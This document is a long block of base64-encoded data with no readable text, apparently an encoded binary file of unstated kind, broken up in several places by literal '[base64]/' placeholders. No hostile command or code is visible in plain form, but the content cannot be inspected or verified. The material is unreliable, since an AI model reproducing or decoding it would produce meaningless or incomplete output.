AWOGAJ/TmHxITamjjCMEp8Z+EOITYQRd9iGhLKqu0UmYsP9IyossW4HLMnVdKJyk4b6oC0n1kqsLoo6uQBWib6KADaaORUpRSmba569CbrqoCLKds8oqpQWt61FGt1aopnDoXxdNRSGuSlCpHZbLoUr/yvSADAzsVDFRRbbBhhh1iONYk4VBVNTMAVGj1Es9khfW2RXRNpZrJ/quRfHJeFQElF2A5v003S0TZwwTBLaNMM+N+uyy5GIxoRBhRsIjuCOuuzTbbL6Q7IjxweZdhwN/Tk+HcItJjVz538YtX3hLCk6G8AAXMVwEC+/00wkgQwR57kSPBPiHvHeye4Ahb8R77VchnEvwJI3zAfYvhF0GECrPR/kiHuycokifPaMH/CleRv4F4Yx4J8QY4spFABSrwFtnzXoRcJjMJTvAANKtglkqCszDxbGch4JoOaqIDEQ6BDrIQ4QjP4g91eIWF4VAHHUYIQhBSooUszMdWHnXCEYbNTDEcYaLooUMdXkUoMWybU07oFR/KcBtBBGFQTjiEKC7FhyGU/uIP6xTFE9JBKuEA4RW/OBch6mAUXRzjEyslt7llQAELUMDdPLUpcPGtbzMIXGQigzrDGa4HfbjEq2AFmtrsYhGKUMSuEJnIVCjCEZcgRedukxtLOGIPTohBHkuXmQPoEZPIUQ5zhCGM51CrDrazXSW6pTvegYpfMrjX72BpgRIMj1zGa5e74JWD8PCHeeX5D/QMpIA3eopfUfjHPLqXzP0dU5nNdGb3RPaPWzTzQ9N85jXRJw33vQ9+FYMEM53pon+Ur5kVagEHOJAECx1Eme5whzKjObII1S+Z6IPHlIgDAI5g5CMUvGBHZhYS4HxJIhzcWRSSoo4zknEbQjwb/j1oMMZtwHCMf6DoEJPCj4YuVAdOuShGnTjGq5hwjInih0xOSA8vnrGJJ4TiGKvwB46O8YYykelMZ2pTnOY0jXm5VAZAkIGOCNNAm/[base64]/rxxXG/cgrnNZe5ylYk+YzhgAcriSEYsOEEszSwzFTHomOzAD/FudIwuFKIsNHrGUVThjH8g7wlpkA/xppej8+VHRMvLj5AKcRT8WKkQaWDflP5XiC0VIT/YC9Ob7pSM810wg4Uo3gdD+IT21YvcuHS3uwnzjQ8w6t4Ws1SmPuEEkIEMJgtH1dKdoA9XZRxtsCGaXYCikIa0sVjHurkYc+6spoGDEYzw1NK9NQGbNI5cLZMA5TgBDq8Qxm70CoXa+VUX3aqBYAc7WA1M77Cw/IIuvsBYxt4yPu/ZJWXNg57LRu93BQLEwoIL52b+Vp4R+uY/nMm9Zq6iQnWOEDw2/nDb2+K2mwBLbpwBuOd/cGO4w9UEapX5D2tE2prOvAVrI2GNf2gCoMQJwHWzS0GaeUST3v3uS4jhYBSsmtWrVkc+Wo2CP9w31rKuNatnTYNa93e8t2b1fNXha/nSw9f9Jfat5csPWK9apb5u4q91XWs6/OHWVbh1fCXsa223Otvb3rZ9tdQRLjngbhjIgAOEeVs5IjXESz0DJMpwR8gY+cgqRtYJOJNVQe5YVqUAhShE0YhGAPwV+o4xNoAlq1xMUg5OWOvofmO6yxRZqkg2iZIrwGTXKcMRZdBrX6kMCytj2aiDIQwbudzlARUBFmEWM3r2o0teUnY855Elvwob/j19CWjD35x0dCP083aODB7S0FhtwTl0ZCp6Y/WAx4IiVA8IcInQFnvzPHrbzCfhCM/U/IcxGg114HYPfaz1xNh9m/XuecwOHtnkcEYdM1GPOlWmPnVL3jFfa9c6wLRmdQn5Lgttz1rwscY2Pwrv6/kmvtV9P/auxRvtWIdDvI/PRzh8LYvHPz7WMd015m+NXn5Q29va7nbpb23fjXyEIuV2H7pvG0cQhzgLmjCGKcgQgxInh3QSt/eKOfMqZRz84P0uxfFLsbmtYqMXzkA4sBbuiIY7nK0VSN1U8Wjk4yg5Ad3HeF0ZEUpaYcEK1qJyHaSDGH+VvOQo5/D7D8uD/pa/vD+7bKy7woN/NTvPP/cq0O8UYEFWgRMIkAA/ZAALkABPS56eBEQSkABH5AE5QdP8TEf+IQrGDbcoRkY4oEKsQQI1DR7UaR4kkM5GJgHLrgDRxxsWaIHc4QGfJAr66Tj+qZ/8qQY/IlUIqqDuziJqYL6WrdaqQLz2btVooAhxDfRubdbyQfJYjdcYr9ZUTdoqr9iIMPSqcNX8K/OCkPNa7Q9Ij9WwDQlZbQhHD/UU7wzRUArnC9RyZiLKDQP+4gFgz32O6jBE5QdszxikwReuIAZGh/c+reJ+b+KQIPhCg/i0gfiYzxm0QRucIRKdb5BKQfrgwOHWKnBQZfvk/qoCtO/iTqz7kqOumiyUeIP8SsmURO4Irqyw2M+oPGXL3m8WhQmW5K8O6G8/lkeXcAmXyONboCdfAFAaGOQBV0sCSysZldEaKHBhHvDsnPEBb0EZqdETKmTqMrDqIABHvEECPcFFzuAGPgYZR2YeNI0EC1DTErAZ6wwdC9BFaqCfJOPT3FDutGvU6E0zUqIHI0IL5ksJY23W1HDbms3XBHIUUg/xvu0KIU+/rHAgvzALUWALsZDVAPILw3DVRO8iLRIi11ALPfIj7Qu7xK31LOIBNOABzm3QQmADEIMDZuAHAuEXjKEmNUELLClwKuACBOcTC/EykOAK9sARXuXg/[base64]/ll+csWugAyGshSGL8aQkikfcSkhEeFGg5LkYCqr0pIE5zgqI48OYCu9xPt4j/tMAA4YoTleYTY8Lsq+gDtYsRVTwKhAoC1jkVPcDy5ncUDm0nfs8hfHIy/1EhgPawaOSQKfxB0xMwGjyTMTsJpm9AEPc7oakyK2iQMApjDX0UI6gAAeTUgx02O6MTEbokLm4RaQIUqj1BYS0BYshO5oEB/njmYeIB+9BDb3sYOuc0zJtEzN9EzRNE3VdE3Z1DqjgbpY0yQjwjtx6ztT4AzIszzRc6mewAlMIAZ0r8SsZB4N5/ow4wSuIECH8jPwMz8ddRFl7BWkMkAD9BIJ1FQG/keuEiAksE8Uk0MFIONZIFQYJNURTpEVj8AHMnQtBYNu2jIwQFRERRRf6oAu6088wGOXcFVFfbF5DgsKxvEBIzBHE/C0qHQwI+RYiZUTIMS2etRHH8AUgvUBXQQQCIAAiNFGZ/RJkFQCxWkelFUwNc0Y8NFLVlM1cRAEMEBVwPQ1OSgW2jRe5XVe6bVe7ZVM86EHJiJO4XBOvTMEtgkC7nQTzFMa0PMH+mYFfuAKguxPT6DEIkMjCDU+kQMJ5GAPMNYR7DPGHPFR+1M00GpSKTVArdIEMFVZiixBPS3JPHX3lMwIAtTJXoEMyqAPnuAJMrQGWpFDO9RD/8IvQlRW/uEver6gPUqA/2oO5iSLV3vVd2LpzZY0AUGEGam2aq2WavvsH/4y6K62a6m2IR7iWSmiBpKVHOEBARCAAEIzXBPTRbzBa5kxQsB1Rm3BRcwg7t5u9WzwBrEkBECgNTFjB1lCJXjmEfKOOvOhN9k0cRH3OtGhOvPhcKczcqtTcu91vogh1S5X2RQXTfMhGmqgIuB03PzVDgXDw45AEwp2TxN2BRT2D/80UD0xAC7gADpJVbhSM3ZAKDF2DwrBPu+TEYmv30JnZEf2EgHxZC9OI2oXOLiP90zsT+UgQkOpFGi2DHpALVnVb13VZzNlw9oIoIS2zYqWCJynMBiLB/BP/n2ZNleh53e+CUXcyZ0W0M/sF2DqYX7nN2vt135r4EvE1gHItn87AG0RIDT7N4ErUH8ZmH4rBB7iLiPmUW87jW8/wsMwwEtNAkwJl4N09oM/[base64]/uMrIbQ5xK8PaHaGj2CFW3UvvNdnUc4e3YgWYUkDyhdAxEx9d7V93SOWeODoRsYUaLmWbfmWb7kGpLXOpAGXfRmXa+AkAtgB7kye6gEQDBgBMkaBo24TfuGZofmZN2GaTYF/+/cXnjiC344e99afsMQBLkwHXaKD+VEiJDbFDuftsBgkqISCc4aJCReIfXKP9Glftxkljjif9VldNdiHu3k1LShVDJV5t9gBuHicMSJBOXiMy9gHxrMm95QDJOCN4RgLrsAEYtcETqB5IaMHYiEWDMEM/MAQSIEUPvqjS/oSDKEPrEAFajcBYoB3AxljReH4ZsUzDjngGmEPGIFS/gOZkS81AYRDrg5gJ5HFkyjZxJhD4ABOY0uhD7Bghjd0U7oXMDClU1COghTgAGb1QIr2CMQMaVOUV1n5fX+HB/YqrUNgmLKaq636UjIFBKJgruk6Cnxgn/lZVcRNOxuzOyHAfZI5ba91sK81RiKg0RA7sYdrA2KEA6LgBm4gC7IAsiF7rn0gCUIggmdwOP4JXbcrMHTYNcO0nAdXgtEZWc6ZoMONnW2GJOB5JfqiuiYWdz8NItT1hSvjh/F6t/sCcDPjn+txu9QZdU4Fi0XCoFu7JZBboWH7whjaDge2PH8BDDhgA9BJAiYajl0XCxoWcDQaMqAKBHrhGZyhF2Kh/vkksfl6oRcOjhdc4RIuwQ9qVioxthAKQeDoe+AAbr91Gr97+mJ/2pEhIyuhqgIcYKoqI6mh91kiFJHJgAz84KrK4AlWGFP4wlJAOa4lImboUYI4zAJq8S9koGiL4D8KA0VbWUWdVuVmsagEY8s0Apz9Nq5dlbfn5oV1kEve8Fmr7gECW7AJu7BrRLGJfEZy6wFA4K8fQCJaUrPdzjiupILRNQCiOLRFm7SlBMdPO3Dv2Yu3hHRX4lljexB/75334oXx2cZtXLY1ScqjvIqPrLiDo4K2+KDHGbm968KfOwRuYBP40BgCwQY2YNCvWwK0W2HJIMjoWKNLJQFOgBSI/sEZyNu8TzoWEm40ciFWaAM0XKUQete+75u+eVrgSL3Ud3qmF5lhdfJYDvTEdhLBkdpZFpw5MLkQaLhm/cAPtAALauCGuZcl+OKtg6pKuNxKaNFACIOvjgBBUBxF89JEVQ7E3w9vPrmNPAWUM/xn1ZwvFuCtfJgi+LWvNRABHGAADDjICftiDpvIE7ubZEQv6NABOCCbnXxloxxdN0IAUMK3MeOdsbyE1dnbA9c4dvxZlRu5bWYv8oLDf6+CMPyJwXnbd1uSNamCtlRL41zOs1QkLqJdmTgvLMWn4HkkQuAH/NwYplvQrbu6rRu7D31hFV33GL37/CBzn0EpiyES/nuBFOIbFHzeERxBc1xl6HNB+i7Wvvf71Eed1Ptb4CK0vj1dKlVdOQa8Ezd1ZTMV45wlEDH6QRnBdUQBe3tABXrgCbBAC/oAqmsghS/[base64]/[base64]/wbtUqYmvXwYQPBAAAQKTixYqxOv54wAHGyZQrT954OLPHjh4RJz6Q+MJXyxe1XjgtOSOIiiCsRnbQ+XFnAJ1fqwYhmaru/t27MRh+zJgj4eGGER/[base64]/qOVYYZVZFZ9hBhHiRGplaMYQFeaVq1lBamiVxkqWW5nnsojbMAFN2hXxdGWHHLHVXoApqNdpJtqm2ol3Sa//BLIDyH0tR1333UXHnkr/EDGeTGox157vswXTTroRLOfM9o6Q8w53j7zSA8JBDDuiDEaccWCDTpy0IQStuuuKI5gqCGHMbooooonaEYpuSuymMCHHjphhBNwMCKMKFc8wVAPFFk00W2W/RikkAEokMFWHnF1wGlFLckkES29JIOUVFY5JZYxbclll0mWyVRUZMqMqlSqOlYrm25qNVacA8RZp51sFYDnnnr+qRdf0NnwQKuDvYrooaI6VqqmVluE/plxiW1kqaGK2XqrZWCdVmupImn1G22KegbSAl/VDPdUaUZa2JGEZgZrrLJexRFzjN42VaYcBPLrJklsMFaxxiIbXrLk+XBFghx6uIMh8KGTjrXebl7MM/jpR58zZpygNgArDnTFFXsweFDrrr8OL4UZboieEZOHmCKJipoL8LMfpisHHK8kTMZCDUesa0aa4ibSxhkoUKRwXJWUgQUgq3TEkySbfLLKK/NUwsotB+Ul9EbFHDNUT9Ect0NzX+X0znCeJSdaQQu9VgEFwGU0XUj/6aYN1MBVOSMUrKRXsahNDSsLuJoDN1UotTVmMSApG1jEBh2yiQaCIXHb+x6j/[base64]/[base64]/rNRfARiQF1jmqQOz/JMtocOBAXLMab1UJjAXGCliNqpHG8kbZHb5yw767W9Yu0BIVFSBaTJPSJIpFF6RM8xM/jmlhFiNmGwQ+LVBpc2F2TSn9ExFFR9AYhObCATT4CkWxS0OPEMcog/IQDtoIeEZ6XhHQIsxUGWAAhS7MChCveUMXvTiic6IRQ+06AQnSDSjlqioc58L3VK8LqMb3dC5CFbGjyZAbSfy17NKGoPUZXRDcGApHUVRBizE1GF5VAFE1OuwiTkkVH8VDVChSZILKOl6KeHBFxzJJKXuZCZNhQlUManJC6hvwVLxZDcxcNmtEqarZlkA/S58Pzuxci1ofWUs6bKBPkHgrWABwREE47SKeUY4wPymqAirV4wwD4a0wUANouADH+A4ClnosRl+bAdICFnImjCFkY/8q+oo/[base64]/suKvw2/RU4jxAk832SAEKf6lNlucqDRnJcYT06VmkAmIevxj/uAEL7jBD47whBMcEh30TWcDkAWFFxweNaChVHwgcIn/Ax4+cEoUADHkkANi5CQn+SNOjvKUq/zkJW85yWuQZo5EIeMShwcH6CxPIHoHz8r6QRFt5wQk9KEYtk1Htgy6C0MzQhFLZ1AZ/MCLRmujF47IBRQvoR6VYppBzeU0pz9NXQ0liEBBZxFiSaSicaUaMWkkA7TCWwhL9Jagi076LnJxCV4YFBuX6PsdHbbHPvYxSKM6Tq2g54D9ErJI+x3qI/+rEmontSbfo3Yls61tTXL7qpVF05iDpDOwQGAr6BbrWDWcPw0TLS91efeIewadENhgK2VWYUdoZddl6vsA/hUJQQ1+D/zgC3/4xA9+Th8GCY0rf/kHN4NXIOiV6DD/H8agIeDgwXx4TMQU0+++901hDJp7f/wGr8cvbmBPIuZTub14Rz6sFTpLgILWjJCDIu6/BzKEqAeWUIYznngJcxBpU8QLZaB1XMQgjuB1X+dpoSZ2pBY5IIJYJ/AhZqd2bPNQZPAhH2I7qxN3yhBFm4MO6NAfl6AMl1AGsKZrC5EUINCCl1EcqmZshVQx0IMx+4US1fYFRLBIRKUTkldtKQCEi3QU1fM8iVQm37Y+oIQq4rYZvxR6YWFh5kY/c5IWaIE/Q7NhbPE/fAF7FeY2P9AamWVAXhNYjJFmGPAL/uTHhm3ohgX3C5K1KxngEIDQfYHHGhE3fR2XfG/oh3/oh/CAfuJBHi0AW+hCBujwDkWHLU+EDaWwCMEDB/enCGRwAZmRRL3liKAwgP9XBgSydZq2gNHVgBiSUueROvl0disiEANRUmcnIiliAmWwA8hVIHKnDYpIgr1QDLX1DufwDHzXB+mlaz6gazWgRw/TI5NSOmiGM0TSeI5XMl9wBD1YMldCbTrBAzlBeTIRJSTDJEqCMUloVWbCSe3jG59Xe9H3FQgwhRhGJ6dHVma1hV0Ib19oblzBATaQQOvoKvd2V3iFfYDIhvUgDweJkPqgkAuJDw3pkPgQDxEpkfHw/g/xwA4XiZHsQJEDZwwkNF9g0Yf/oA8ZmZH7QHBh9jAZYQcEJw8kiZH0QHBRAAIDSZA1qXEj6ZLsAJPktwmOUx6RUyDOoIiZMx/P0AvKkHS0BgfltQdIMC4fkQBO4Aia6ESWEGm+BVuqcyBcV1F255W7sGmleCBZGQNZ2WqrmB5BF3QbGANu1B4nECM7kIL7pDpTGUWEFgu8wAvo4A992Zf8sA/5EA290HeG0AdYUAM4FXh8lTZ6M2bM1mzO9njVuEhREhPbMxPcaI3WGCUpESZhAjM0c46hpI7+CBY/c25yggAPQACqpHr0uHr2eI8k5hUgIIb9SFeGF5BTo4c2/[base64]/rMJHV5xBAO0QoWhYl5TK7o3NZognjJqp3eKp3mqp3uapwTXndUJqMWJnMpZnMzJkaDlEEYSAHY4cO1ZnNf5DzWgPBCznSJZnd85cFEQngO3D4HqqZ/qqZAqD6BKqqWKnAMHn8qyZ9VFBrhVDNRCH4SmDLkgCoogB05QAanmERUQBG6QB4rAibmwCE5QoJBWCA3qgY5glRLqlZBGoZdgCX7gCBdKBm6HBNXqdiBidjuArbqGrSaKrZFDBpbQoufQC7EQC+6XD+r6ftUSH+mQD/Xgl/uQDjuKkmIzG+WEM8IBPUSKgymBpJvZmZXUpAemAT3hpERIjg7GhDUDYcAB/oUEtKVB4o4XZoUIgBcZBpuuxD95gjRfiGI18AO4SSgcA5D92DwLRKcDFw/r4LIvC7MxK7MzS7Mwe6oiWbM5K7ODOrOGSn2MUmIhiQ80C6maOnyMirMzi6n/YAdRQHD7oLNRK7VEy5JTa7VSe7PwSYgtsAUHklxkgA3PkB/6WWj9yUVGIBtG4KuUuAiLgB5wt1HV6oEVoqyQRgp3y6x356yX4Acp6Lc3wq3VuiEqUosegq1/63ZkAGuC2wd7CaPpUAy9ILnPoIgw+g7oUB+TRgq9cA7psA/+MHD+sA/RYAc9ahkR9EL8ArGnEY3NBrBJqqQ7gRIFi0mSaY0LO5rg/hY3TghOc8VVpLcAD4BuGPsAaZGx8kiPeBGbEGAXEfCxJJaPGJAEY0iGUMgZnyE1KktwLXu13buzfuq9M8uzMuuzxmBBWhEFxnBwQzuzkKp8+kCzS2twUBu+9Quzomq/9pu18RkFZSBqTsALnzMfkXsJ81KrB7IDuhoAFXAFv6oIjdC2ZMAiJRVRclshF2yVl3C3eCuhpLC3fctrKVit4HoFSNAibmQCT+C3Inyti6u4pEB0j2sfscCL+MlEnWMfhEkKl8At6VCjoPsP/kAPvtBxp5uvL5S6IFFf/tp4MlAEUHpUWoKwkIR5QYEJ8IDFWZzFmoC7ogkCNWAMWqzF/twACbyRjhALWCFgBlxmBxsQxmIMx/DADWcQpqcXAb8Ax9LQAnnCAZsQx9LQAVqRjw7wA/zIGLYXEsaBKHi1shWZv957s/D7yOswvjFbvh3kAE6LcOwrs+57k/GbcPQ7yd6Lv6N8tftLiF27UQTjBJvLLfFBDI6WCxmSf085KkZgf8C6W6BgwrZYrWWQUcHsCH1nd6SwC3qJzHq5w30nrb32t0+wAwUCohNcuEjgt8P4BE9QrbrmB+fgfpd7DsWll0KJn57jDL6Qw75ACrFwCb1ADMTgw/QAxH1pDEVMGZCiN0i8GYJEJEy8X04Mxd8oxVP8g0BxsAhbqQkHCOQY/gJ24NAP7dBrKHGQANEQHWYPu68N5AN28AvruZ4aJwJ4sRaNXH5JoAknLQ0KJw1D9ggbsAA1kAS6tBiIfHvYWzeMvL3ioNM7zdM97dM/DdQ8fbMtSZITKZHl2Q4LqZDfSQ4/Xb6EkdKbDNSeLHH6ANTyW3D7ENRbzdVdrdOQug9GLdZGzQ5APdZnHZH4QHBauwI3sAVjpE9IcAnY8Mrv/M7OgA2WIAdyYAQKnABIYH8FOn+gYAT/0mcForh94AjSylyXkHQanMzJvMF822t+MIws/CzVCiKbrbg30gPZrMLt7AxEV85Gebe8uB9ie87ojB+tzYu1Ba/yXHD+8A4y/lkZqJvPGPg15tO6/xxtStqZPagTTPKNPIAJ/zAPiYAHy83c8/APC52ENIlw4MDc1e3cEieTWvUI4lcP5tAK4EBw1F3d473c4K0JeUEAm/APzDDeCSfezN0KBwcPDXQGHICyW4WGuEdB2suyXu3fXn2z+6DUS/0P9DDg+nCd7EAOC87g7ZCcTt2cE7EVWX2n5XDVfJqn7QDUCH6nTwvU5IDWIT7WZf3TnrwPCIniKX6Q8QDU7aDiLy4PnpyqN6AFFbKh6uEHYfuqdk0M9pELXBQDumo6BiMHgg0KjlBS4EUgcstrfsDYdfvYKxrZyny30OrkTn7Zd+RnZxkjbilT/juwA5/dB67saAp1rqeNW89ADGoutrFcDPBMH8XwuPzglwTnD/zwDlrwKJyVz/xyJKzb24pEmVFc3DwgxSXjpHQ6D3iwBo3e6PEND0eQhBE3D+Bg6ZeO6Yng6I7ODJju6e7wD6awGrLhAAM3D8zQCoze6MxAcOaw6a/u6HjwD/XwbhFwA7Ou6muQCATnDszg677+6njw674ucC6dBFlw3zRNeBKEhvxdkf8N7UE91D5dCyLp0+VQ4D/t4E3t090Q4RJecNEu7lvt4T+9kX6o4SVucCw+7uKuDwYXCONB42NUwnBZBr3wDLD6zp7DCzayA4+By5SoCAVaCBP8IUue/th94AeeJq2W4Ni8cLd6ia4TD/FVHq2WfdnfajsusiKI9SxYYAbrfB+qbZSSe64TT8PvPB8AFWgjKJgBxQ/8AKN+SfN3ng96ThmvkttAWkFPCOiBzkgqIdCQhCUJCwUC1wrB7tx2QI5m8A+uDutRL/Wvzupl/CmOEZ7zEPWgPnC5PvVrAOqQkFYDt+mTQHBJ//WvPnBcYQOA8ACHfIYsdkDNPqcEZ+E/7ZsHp9U+feLd/g/y8NPfGQw/7e0cKRXh3u6Jv9Plfu04iuGPL6P1kO58b3B3r/j+/e4E9wsi0NZaMIwj3JYncO+vSi12HVyOQAZqdBUMPPC7vFswouRI/qDNitvkC8/YDl/xEo/yFb/DoJblLmytRrAD1Kwi/STyrK0tvuALKM/8rwyv7Pq48DqCxJAPMu9+MY/92P9+PnDPOt+MQUo3ohGNUKEkMsCDT1ro1oawRd8T6gsOsA7epiAD5Jh8zJD297/p5vAPZpBVjuEDTw8QawQOXDPv3z9mBJm5Y+gOHMFJ/+pxCGSM2795BFsd/DeJ4EeQeCQucAABTI0DKVWuZHlgQcoAAAAEOIABw4KXAXTu5LlTE8dytYQOFcrR6FGkSZUaJTpU3r6mtYL9axe1Vr1/wax242gMxNevTK2OJVu2LEeoVstVNdu2Hduo+44GbVu37TeO/ptatIiipY+fPWWQmIix4wSWXsWiLY5GzLEzXpbIVOgZYIecRaBA5eLsyMRnwkiukCFdpkyfv45UO7J0iRcvUqR4xaJNG3bsS35U+/GD2vTv34MPP6lg4smlXr6cOevVvDap2tGfEUuX7t31fNnzRXuXjli0Z9fTRUunXfs77dFC2GRvc0FMmTPjz5fZUyXOCxn079egIUP/FHhIYUACA+ThQAFlKMGCElKQwQII7cAIj482qucIGWTob0NT/nEIHBBDDBGkSUQ0ERyDogBrgZl4AgQhkNY4aB4KBUoEKY8GcuefX4xyRyGO6plnyHla+cgcIof8xxicHEgii5da/pLSpZx0WgAsEG6qbMufDqIrqqXCFDMprZpq5x9gwOwmKmAOKrMprg7yCkux7LLTLrTGWuvOsd4aSy6jvuRzULwOCkSEvtDww7QekEDCsBOeSIyxxh7rRZnJWtTpACT2yIyzXEC5ogJSTTBCNNJKA64MR/pg7ZLYZJuttttye/USXHPjbVfeyjhhByzKIHWHPmLxpbleolO2Nl98eYa86qoTj7xofCHGF3Qamw7a67rt1pD22jugJ/rm06nFlRa4wIH99NuwPxlSOKJAAhG0V8MSFLSAB3j+aeUOgAM2CJIMNXw3i4OYCXhhhhtuOKJ/4MEShHF5ggShSfBY+EZ//hc26Ch3Fob4H3MmmUThgFsxuR53TDZZY5FdhtgHnBawIRAHpmyp5nEBcCCEGrIEIQQHtqysy3/KAWZpppf+5mmoo5Z6aqqhBhSoppcuJ6usgdmnm67jDKZrYOJccmKjyFZ7bbbbRkvttdqWG5i31L7aS7WnBpvsdqRWmuxC/wnkBi3QsASwJxLvYQfDenBGMcYcI2Y5Xsp4guKdTiDDkc1ABcUEUiuIIQZHkXgiVeBadcQPS1qL7TXYYcu1dddgj/V2UnJ7FIk+kKjghDL8WPY52pJr9vjvzlkMneoWI+YZY0n5zhdjk48GHeatu069cN07oFzwz0U3JXXXbfdd/g1kCEFeeuu1lwd8H+wQHIeZWbJgg/s7wpiOHfbf/4hwIwQqwFLRLMYRhkWEfgGbhMNMtrAddQwP/[base64]/u6Bj3zCF5PK4Cc//HmX+mTAg3m1z0D3KoEGJFSPRDgMD1jJAv421C+EtEKYwxRmLhM4TJgBzH7/[base64]/mjkcpbTyU9GowbdA0HOwBe++qCSSuZjJbxCkCFYynJA73tlvyhYv/v5EmHzYEZf/frXBlLTr9n8hylGaMCd+IBkDGNGyVy2EJm5DBwdkdlBEHGHVlgzEd2cR0PcYY5senZH8NggSZIQCAy0EycuIR9OMPBOeMZzaKmlZz2T1gnc5la3u+Vtb32bW31+oxvD7YYqiFtc5A7XuKowbnLd1FuzRWNi/EtKO3yL0KV8w7cMRco+fFsO4R5XvOMlbze+Yd3eJrEcv2Vve30bOHRYwhFluMITsIAF1PRBC/fdQSyeUQzJOcakzOGFq1bDOdV0LhdlcAIS5DhTPxjCjjWF/h0gXwNI3GXYpj5VVlBJsagTICF4vkNCrob3yEtC1ZHJcg4p/[base64]/mlIhYXcXSLYzbGW856qYudQdauX+AtVu71I2mDjxrEYZZZe0uP4VAbIQf4KkWP71gEhOck8gMJBPoEIfOdb34iwnzTQdzFm7FvgAyc4IszxjyxoOWc76VAr9j2PWxQcEf/4RMXncW9878gd+A54vh2OiElIfOAbMYUDagYCU2RBZ1eK7dDe/XI+9/nPoqa5bvV5jZrv9iCo6K2iD8JoLNUgGkjBeXo3/Q9K89bSRsE0bzUtj2tEXepTp3rVryHDovP20zmnuT6x051sxeISrT7BCS7hjAA/b8DM0ZUhJJwrzrRuNKt73bRpjCyvMuenv55xjfWebQznLne9QUIM/uQ4GRP0IdrGaxZ1roMOTap4q9ExxLexILxl3e412uhFlsL1lZv0rMf2ccm6HMCuDIDF3fAsWILkTS9+IUTgH9c3L9Pnn4sJKUm7F/gqiNTxfM8DK1FojzxbxL9V7JviBf/EPPL9D30bpOPm0PfHWxFm7INoYA4o7QI0EYgotRbPWtbznk9fW19wBNROT0b73f9++Md//bvFiz/+Yf+sc33nPT+IP4CuZUjwB/y7LqNQj9NzgBqgBwE8iKTbLe6KghoQQH9out1KBn+YP5qzwPzztP6zP6SwPw/kCH/YwNziLhA0ChAMwf7LB/FAh2JwBj/ogbI7gQTwg8dRO6k6/jZae7uako1LOBwR8wNYsbu7q6q8OzbAI0K/ozFaCaplK4PROTzRwbxHSI5nKY/s8I7Ia6TJ2yrZ6A0z+DAskLbnwB1cIQVx8zz28LyyqpIWoQ+aaKcLMD0ha7f+eLnWc5DXI5CfcL59Y4Z6ELh+gxcNqDc/FDlEXIWDyLLiAwvaCgCswDh8+wToyzdmAIeIw7dV2DhEaD59O4iI+wRv0Ddz0L5VqDhUTEVV/IRbkIgN4L6aSYJNoJgDcIDXcjnZ2rOJiafTq5It8QUJTAZJGEZiHEYJPEZkTMZj3IdiLMZvQMZraEZpnEZpFEBUmEZVkMD/G6EAFMBonMZrQEZ6/[base64]/sDFd0MyIyuQels+faPEf8gGgbO99EEYTkREkWvFOfk8oXkmy9I334u+f8hERLg+TfxKrLy3VaA9RPiYSgTLtvwHTTjAmmmBTUAJlounXNTFl8tFmzA5pNQJYBTA/nisRmV8zGR0R2ncBmicR8skRmvERm3UMg34im4cQXlEhXsUwH0wBXH8x2lURwFkR9KkRni8zHmsx2kcTdCETduETQsUwHxwwbF7FEhJAODUAohMsajKO9mRMVrJndLog470yI8sSeiMTq9qlr/7KZxUtt4gA9IhAz8gDpdcDmtBD37gBxakyaeyTpwEJG7rje5cKtlQtgnLFWcYq1Fqj5xJzDhUynSxxVtUvc6EyqjEnwLpl1HEt0iIBESIoEDMNwTNhn+QhloyA6wwh1WoUAu9UAzN0Av1hoOQBiyxiQJagBDACH2LhFZwBwRF0IpDhANFBG/Qyrb0BgRFhFas/gcEbYVbaNFI4Ajnm1EVRUUW1TcOBQS+NLkQ2IQbWID+/Iqc0cV3UsMrcUQS6onFvMBBuFIsvVLI3NJ2zNIspcxllAcxHVMyFdNtkAQvzVJdsMY0HYRsFMBtnJjP1IU2xVJUUMDHPNM6vVLV9AfWnMA6hcc9HVQstUA6bVPaPFRCXVRGLVQJzIfu/CgvAs4EQKrhrMkj5AVlaE5A2rblXKpZcc6QFMm1g86IlDXwRDZlwQ1D6A3GMaTBkBRU0x7tSAd0ELBnQM/oyJ3gua+kyrD4zBVs8IH6DJf7hIk4HBc5bEoseUrYKsy3msoUuJiLO1BrbUV4uIhssNYWHT4N/riIITGHVbyF3du9cVUSZnJEEAU9B4gCD+HWSPAGcIBXeHWHHI3XVrDWjUDRSKBQa1XEg+BXaz04jjCHekU4vnQtTQAE2GJSmVhSR8Sz1HrDC1DDKYWPAKhSVqhTLuXSfahTMO1YCdQFNG1TVcBTf9CDNiWEzRyh/5zTRV3TZFTUPe3TP/3YNmUFf9jYRs1Zf6DZLE3Unh3aQdVZCXyGj6oA4CSVE4iBMkA7HBRJbOCFPioenLQEB5sp5PRIRyJV6bzUHHSGZmHC4cGN3uiBGOgByzEBMuiF6xhP8tzNaznJXVUq1OAiIQTW1tnb1nANYi1W+1wtEMIPZm1WsIBW/[base64]/iN323wWfG9UtrcBj3IX/3dX/7F3jTtX/1dX2Tsgx2IgdD5lQJ2WkiSyOXQhuWY2qr9ow/L2j6QsJ6ctuMh1QHD1VONyLw7HlVd1cFrNQeLVWdAD9KMW/CoyT/CSW5DjR0o/oO3ux1c4du9lba/BVwo5ZmdYUr+hFhnPdzCxJ8euV3YLSwNKAFpyEp49QSsuCXOjeIoxgr6JMuv+AlrgFeIs1ZreFdr/YfMZV1r3ZEsjoTZ5WKOKGMp/uJ/OECTQ0wfMIYaGF5axIDBzDOikY8ruQDyucVnOoChMU0BbF8vJQRDPmRETmRFNmSQFdl9qN8rZQXaFED/zVKWhVMnBQFknF9C1QMFpIdKzl6U9Qd6wIAIFEB6EGBCxtJwSMZwoN86HeXoFUBIbuVkTGWfPcZLcCOYKh3T6QPIwVWv0gZtgGDXcE7Y6B05qmBORZYMzruILKkO9mAVgypd3TajShXS/uGFmIRff0iPaxHbY8m2SrpbJBDCi4y2w7FhvwXc+uzFOruzA2xE1dtFaM2QF5mH3T1QbJ2B/nDXM+ZWB8UKiLuFfXbcW0hohW5ceFXog3BnDEA+eP2H1j3QVUjof7XRAwVj3nUHbzAHgY1XjmBoT/AGkzbpfVZEeHBjeK4BaWimiM1kc3OnLOHjKM2SlLBjlJNAVmgDn/5poA5qoR5qov7p7T1GekhqetiGoiYEXWAFqI7qlB3qS/Y/XSxKOxBHPShqn9YDXdhqriaEUd4HYj1lUiZq9h1qWz7GcBhqndUFosbTtuZquq5rupZZf3iEXjadVCENP/ikWxUwGyNm/meYWmXIhVD11NMJHvc8sWf2qmie5lOlzmqu7OjQFcITMWewjvFkwZl8nrG1zty4L+BxHRrOFdaxYV74XIhe16JcLcFlaXpuN/LDQx/oF2vgBN3W7cf9BzvQAAjRgCXO7d3mBCc+ilUo7uIu6YC1Bk9Q7t22S1OA6H5p3d32BDCG7t3eRN6uh+I+Cm8o7gii6OLe